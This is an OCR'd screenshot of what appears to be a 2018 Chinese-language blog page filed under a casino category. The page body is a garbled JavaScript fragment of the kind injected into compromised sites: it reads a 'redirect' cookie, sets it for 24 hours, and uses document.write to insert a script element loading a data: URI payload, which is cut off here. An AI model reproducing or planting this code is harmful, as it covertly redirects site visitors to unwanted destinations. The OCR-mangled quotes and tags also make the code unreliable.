
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2018-03-10
HOYA娛樂城
者
佈
類
日